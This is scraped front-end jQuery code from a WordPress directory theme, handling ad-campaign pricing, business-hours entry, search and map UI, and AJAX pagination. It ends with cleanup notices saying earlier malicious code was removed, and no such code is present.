    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get selected campaigns with tax price===== */
function lp_get_selected_camp_withtax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("price");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to get tax price of campaigns===== */
function lp_get_selected_camp_onlytax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("taxprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;
}

/* ======function to set camp duration price in preview===== */
function lp_set_camp_duration_price_in_preview($thisval) {
    $daysString = jQuery(".lp-cmp-duration").data("days-text");
    $taxPercent = lp_get_tax_percent();
    $taxtotalPrice = lp_get_selected_camp_onlytax_price();
    $taxtotalPrice = $thisval * $taxtotalPrice;
    $taxtotalPrice = $taxtotalPrice.toFixed(2);
    jQuery("input[name=taxprice]").val($taxtotalPrice);
    jQuery("input[name=ads_days]").val($thisval);
    $thisvalWithDays = $thisval + " " + $daysString;
    jQuery(".lp-cmp-duration h6").text($thisvalWithDays);
    $totalCamPrice = lp_get_selected_camp_price();
    $totalCamPrice = parseFloat($thisval) * parseFloat($totalCamPrice);
    console.log($totalCamPrice);
    $totalCamPrice = $totalCamPrice.toFixed(2);
    jQuery(".lp-cmp-subtotal h6").text(
        lp_get_currency_sysmbol() + "" + $totalCamPrice
    );
    $totalCamPriceWithTax = lp_get_selected_camp_withtax_price();
    $totalCamPriceWithTax =
        parseFloat($thisval) * parseFloat($totalCamPriceWithTax);
    $totalCamPriceWithTax = $totalCamPriceWithTax.toFixed(2);
    console.log($totalCamPriceWithTax);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalCamPriceWithTax
    );
    jQuery("input[name=ads_price]").val($totalCamPriceWithTax);

    jQuery(".lp-cmp-taxtotal h6").text($taxtotalPrice);
}

/* ======function to set camp price in preview===== */
function lp_set_camp_budget_price_in_preview($thisval) {
    $taxPercent = lp_get_tax_percent();
    $thisvalWithCurr = lp_get_currency_sysmbol() + "" + $thisval;
    jQuery(".lp-cmp-budget h6").text($thisvalWithCurr);
    jQuery(".lp-cmp-subtotal h6").text($thisvalWithCurr);
    $taxPrice = 0;
    if ($taxPercent) {
        $taxPrice = ($taxPercent / 100) * $thisval;
        $taxPrice = $taxPrice.toFixed(2);
        jQuery("input[name=taxprice]").val($taxPrice);
        $taxPriceWithCurr = lp_get_currency_sysmbol() + "" + $taxPrice;
        jQuery(".lp-cmp-taxtotal h6").text($taxPriceWithCurr);
    }

    $totalAmount = parseFloat($thisval) + parseFloat($taxPrice);
    jQuery("input[name=ads_price]").val($totalAmount);
    jQuery(".lp-cmp-alltotal h5").text(
        lp_get_currency_sysmbol() + "" + $totalAmount
    );
}

/* ======function to set camp type===== */
function lp_get_camp_type() {
    $camptype = jQuery("#lp-new-ad-compaignForm").data("type");
    return $camptype;
}

// Add hours
jQuery(document).on("click", "button.add-hours", function(event) {
    event.preventDefault();
    var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var $this = jQuery(this);
    var lp2times = $this
        .closest("#day-hours-BusinessHours")
        .data("lpenabletwotimes");
    var sorryMsg = jQuery(this).data("sorrymsg");
    var alreadyadded = jQuery(this).data("alreadyadded");
    var error = false;
    var fullday = "";
    var fullhoursclass = "";

    var lpdash = "~";

    if (lp2times == "disable") {
        var weekday = jQuery("select.weekday").val();
        if (jQuery(".fulldayopen").is(":checked")) {
            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);
            var startVal = "";
            var endVal = "";
            var hrstart = "";
            var hrend = "";
            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";
            lpdash = "";
        } else {
            var startVal = jQuery("select.hours-start").val();
            var endVal = jQuery("select.hours-end").val();
            var hrstart = jQuery("select.hours-start").find("option:selected").val();
            var hrend = jQuery("select.hours-end").find("option:selected").val();

            var startVal_digit = hrstart.replace(":", "");
            var endVal_digit = hrend.replace(":", "");

            if (startVal_digit.indexOf("am") > -1) {
                startVal_digit = startVal_digit.replace("am", "");
            } else if (startVal_digit.indexOf("pm") > -1) {
                startVal_digit = startVal_digit.replace("pm", "");
                if (startVal_digit != "1200" && startVal_digit != "1230") {
                    startVal_digit = parseInt(startVal_digit) + 1200;
                }
            }
            if (endVal_digit.indexOf("am") > -1) {
                endVal_digit = endVal_digit.replace("am", "");
                endVal_digit = parseInt(endVal_digit);
                if (endVal_digit >= 1200) {
                    endVal_digit = parseInt(endVal_digit) - 1200;
                }
            } else if (endVal_digit.indexOf("pm") > -1) {
                endVal_digit = endVal_digit.replace("pm", "");
                endVal_digit = parseInt(endVal_digit) + 1200;
            }

            if (startVal_digit > endVal_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday = weekday + "~" + nextWeekday;
            }
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            jQuery(".hours-display").append(
                "<div class='hours " +
                fullhoursclass +
                "'><span class='weekday'>" +
                weekday +
                "</span><span class='start-end fullday'>" +
                fullday +
                "</span><span class='start'>" +
                hrstart +
                "</span><span>" +
                lpdash +
                "</span><span class='end'>" +
                hrend +
                "</span><a class='remove-hours' href='#'>" +
                remove +
                "</a><input name='business_hours[" +
                weekday +
                "][open]' value='" +
                startVal +
                "' type='hidden'><input name='business_hours[" +
                weekday +
                "][close]' value='" +
                endVal +
                "' type='hidden'></div>"
            );

            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }
    } else {
        var lptwentlyfourisopen = "";
        /* 2times */
        var weekday = jQuery("select.weekday").val();
        var weekday1 = weekday;
        var weekday2 = weekday;

        if (jQuery(".fulldayopen").is(":checked")) {
            lptwentlyfourisopen = "yes";

            jQuery(".fulldayopen").attr("checked", false);
            jQuery("select.hours-start").prop("disabled", false);
            jQuery("select.hours-end").prop("disabled", false);

            jQuery("select.hours-start2").prop("disabled", false);
            jQuery("select.hours-end2").prop("disabled", false);

            var startVal1 = "";
            var endVal1 = "";
            var hrstart1 = "";
            var hrend1 = "";

            var startVal2 = "";
            var endVal2 = "";
            var hrstart2 = "";
            var hrend2 = "";

            fullday = $this.data("fullday");
            fullhoursclass = "fullhours";

            lpdash = "";
        } else {
            var startVal1 = jQuery("select.hours-start").val();
            var endVal1 = jQuery("select.hours-end").val();
            var hrstart1 = jQuery("select.hours-start").find("option:selected").val();
            var hrend1 = jQuery("select.hours-end").find("option:selected").val();

            var startVal1_digit = hrstart1.replace(":", "");
            var endVal1_digit = hrend1.replace(":", "");

            if (startVal1_digit.indexOf("am") > -1) {
                startVal1_digit = startVal1_digit.replace("am", "");
            } else if (startVal1_digit.indexOf("pm") > -1) {
                startVal1_digit = startVal1_digit.replace("pm", "");
                if (startVal1_digit != "1200" && startVal1_digit != "1230") {
                    startVal1_digit = parseInt(startVal1_digit) + 1200;
                }
            }
            if (endVal1_digit.indexOf("am") > -1) {
                endVal1_digit = endVal1_digit.replace("am", "");
                endVal1_digit = parseInt(endVal1_digit);
                if (endVal1_digit >= 1200) {
                    endVal1_digit = parseInt(endVal1_digit) - 1200;
                }
            } else if (endVal1_digit.indexOf("pm") > -1) {
                endVal1_digit = endVal1_digit.replace("pm", "");
                endVal1_digit = parseInt(endVal1_digit) + 1200;
            }

            if (startVal1_digit > endVal1_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday")
                        .find("option:first-child")
                        .val();
                }

                weekday1 = weekday + "~" + nextWeekday;
                jQuery(".hours-display .hours").each(function(e) {
                    var $this = jQuery(this);
                    if (
                        $this.find('span.weekday:contains("' + weekday1 + '")').length > 0
                    ) {
                        alert(sorryMsg + "! " + weekday1 + " " + alreadyadded);
                        error = true;
                    }
                });
            }

            var startVal2 = jQuery("select.hours-start2").val();
            var endVal2 = jQuery("select.hours-end2").val();
            var hrstart2 = jQuery("select.hours-start2")
                .find("option:selected")
                .text();
            var hrend2 = jQuery("select.hours-end2").find("option:selected").text();

            var startVal2_digit = hrstart2.replace(":", "");
            var endVal2_digit = hrend2.replace(":", "");

            if (startVal2_digit.indexOf(" AM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" AM", ""));
            } else if (startVal2_digit.indexOf(" PM") > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(" PM", ""));
                if (startVal2_digit != "1200" && startVal2_digit != "1230") {
                    startVal2_digit = parseInt(startVal2_digit) + 1200;
                }
            }
            if (endVal2_digit.indexOf(" AM") > -1) {
                endVal2_digit = endVal2_digit.replace(" AM", "");
                endVal2_digit = parseInt(endVal2_digit);
                if (endVal2_digit >= 1200) {
                    endVal2_digit = parseInt(endVal2_digit) - 1200;
                }
            } else if (endVal2_digit.indexOf(" PM") > -1) {
                endVal2_digit = endVal2_digit.replace(" PM", "");
                endVal2_digit = parseInt(endVal2_digit) + 1200;
            }
            nextWeekday = jQuery("select.weekday option:selected+option").val();
            if (typeof nextWeekday === "undefined") {
                nextWeekday = jQuery("select.weekday").find("option:first-child").val();
            }
            weekday2 = weekday;
            jQuery(".hours-display .hours").each(function(e) {
                var $this = jQuery(this);
                if (
                    $this.find('span.weekday:contains("' + weekday2 + '")').length > 0
                ) {
                    alert(sorryMsg + "! " + weekday2 + " " + alreadyadded);
                    error = true;
                }
            });
        }

        if ($this.hasClass("lp-add-hours-st")) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data("remove");
        }
        jQuery(".hours-display .hours").each(function(index, element) {
            var weekdayTExt = jQuery(element).children(".weekday").text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + "! " + weekday + " " + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            if (
                jQuery(".lp-check-doubletime .enable2ndday").is(":checked") &&
                lptwentlyfourisopen === ""
            ) {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><br><span class='weekday'>&nbsp;</span><span class='start'>" +
                    hrstart2 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend2 +
                    "</span><input name='business_hours[" +
                    weekday1 +
                    "][open][0]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close][0]' value='" +
                    endVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][open][1]' value='" +
                    startVal2 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday2 +
                    "][close][1]' value='" +
                    endVal2 +
                    "' type='hidden'></div>"
                );
            } else {
                jQuery(".hours-display").append(
                    "<div class='hours " +
                    fullhoursclass +
                    "'><span class='weekday'>" +
                    weekday1 +
                    "</span><span class='start-end fullday'>" +
                    fullday +
                    "</span><span class='start'>" +
                    hrstart1 +
                    "</span><span>" +
                    lpdash +
                    "</span><span class='end'>" +
                    hrend1 +
                    "</span><a class='remove-hours' href='#'>" +
                    remove +
                    "</a><input name='business_hours[" +
                    weekday1 +
                    "][open]' value='" +
                    startVal1 +
                    "' type='hidden'><input name='business_hours[" +
                    weekday1 +
                    "][close]' value='" +
                    endVal1 +
                    "' type='hidden'></div>"
                );
            }
            if (is_safari) {} else {
                var current = jQuery("select.weekday").find("option:selected");
                var nextval = current.next();
                current.removeAttr("selected");
                nextval.attr("selected", "selected");
                jQuery("select.weekday").trigger("change.select2");
            }
        }

        /* 2times */
    }
});

jQuery(document).on("click", ".lp-dot-extra-buttons", function(e) {
    jQuery(this).find(".lp-user-menu").toggleClass("main");
});

jQuery(document).ready(function() {
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).attr("disabled", true);
    jQuery(
        ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
    ).addClass("LPdisabled");
    if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", false);
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).removeClass("LPdisabled");
    } else {
        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).attr("disabled", true);

        jQuery(
            ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
        ).addClass("LPdisabled");
    }
    jQuery(".form-group.lp-claim-form-check-circle input").click(function() {
        if (jQuery(".form-group.lp-claim-form-check-circle input").is(":checked")) {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", false);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).removeClass("LPdisabled");
        } else {
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).attr("disabled", true);
            jQuery(
                ".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn"
            ).addClass("LPdisabled");
        }
    });
});
jQuery("#pop").on("click", function(e) {
    e.preventDefault();
    jQuery("#imagemodal").modal("show"); // imagemodal is the id attribute assigned to the bootstrap modal, then i use the show function
    var img_src = jQuery(this).data("imgsrc");
    jQuery("#imagemodal").find("img").attr("src", img_src);
});
jQuery("#my_file").change(function() {
    var i = jQuery(this).prev("label").clone();
    var file = jQuery("#my_file")[0].files[0].name;
    jQuery(this).prev("label").text(file);
});
jQuery(document).ready(function() {
    if (jQuery(".payment-recurring-message").length > 0) {
        jQuery(document).on("change", ".lp-checkout-recurring-wrap", function() {
            var checkboxVal = jQuery(
                '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
            ).is(":checked");
            if (checkboxVal === false) {
                jQuery(".payment-recurring-message").fadeOut("slow");
            }
        });
        jQuery(".rec_alert_remove").click(function() {
            jQuery(".payment-recurring-message").fadeOut("slow");
        });
    }
});
jQuery(document).on("click", ".sidebar-filters-map-pop", function(e) {
    if (jQuery(".sidemap-container").hasClass("sidebar-filters-map-full")) {
        jQuery(".sidemap-container").removeClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-full-map"));
    } else {
        jQuery(".sidemap-container").addClass("sidebar-filters-map-full");
        jQuery(this).text(jQuery(this).attr("data-close-map"));
        setTimeout(function() {
            jQuery(".all-list-map").trigger("click");
        }, 1000);
    }
});
/* new classic setting js  */
jQuery(document).ready(function() {
    jQuery(".classic-search .what-placeholder .down-search-q").click(function() {
        jQuery("#input-dropdown").toggleClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").toggleClass(
            "active"
        );
    });
    jQuery(
        ".classic-search .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input"
    ).click(function() {
        jQuery("#input-dropdown").addClass("active");
        jQuery(".classic-search .what-placeholder .down-search-q").addClass(
            "active"
        );
    });
    jQuery(function() {
        jQuery(document).click(function(e) {
            var target = e.target;
            if (
                !jQuery(target).is(".classic-search .what-placeholder") &&
                !jQuery(target).parents().is(".classic-search .what-placeholder")
            ) {
                jQuery(".classic-search .what-placeholder .down-search-q").removeClass(
                    "active"
                );
                jQuery(".classic-search #input-dropdown").removeClass("active");
            }
        });
    });
});

jQuery(window).on("load", function() {
    if (jQuery(".lp-theme-loader").length > 0) {
        jQuery(".lp-theme-loader").css({
            opacity: "0",
            visibility: "hidden",
        });
    }
    jQuery(
        ".lp-home-banner-contianer .lp-search-bar .chosen-container .chosen-results"
    ).niceScroll();
    jQuery(
        ".lp-customize-header-outer.lp-color-header-style.lp-header-style-classic .lp-search-bar.lp-search-bar-header .chosen-drop .chosen-results"
    ).niceScroll();
});
jQuery(document).ready(function($) {
    if ($(".lp-activities-classic-slider").length > 0) {
        $(".lp-activities-classic-slider").slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            arrows: false,
            slidesToScroll: 1,
            responsive: [{
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: true,
                    },
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
            ],
        });
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9
body_size: 560
content:
jQuery(window).load(function() {
    "use strict";
	jQuery(document).on('click', '.lp-filter-pagination ul li a', function(e){
		e.preventDefault();
		jQuery('html, body').animate({scrollTop:0},500);
		var docHeight = jQuery( document ).height();
		jQuery( "body" ).prepend( '<div id="full-overlay"></div>' );
		jQuery('#full-overlay').css('height',docHeight+'px');
		jQuery('#content-grids').html(' ');
		jQuery('.solitaire-infinite-scroll').remove();
		jQuery('.lp-filter-pagination').hide('');
		jQuery('#content-grids').addClass('content-loading');
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination').html('');
						jQuery('.lp-filter-pagination').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
						jQuery('#full-overlay').remove();
						jQuery('.lp-filter-pagination').show('');
						jQuery('#content-grids').removeClass('content-loading');
					}
					});
		});
		
		/* 
		jQuery(document).on('click', '.lp-filter-pagination-ajx ul li a', function(e){
		e.preventDefault();
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination-ajx').html('');
						jQuery('.lp-filter-pagination-ajx').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
					}
					});
		});
		 */
		
		
	});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;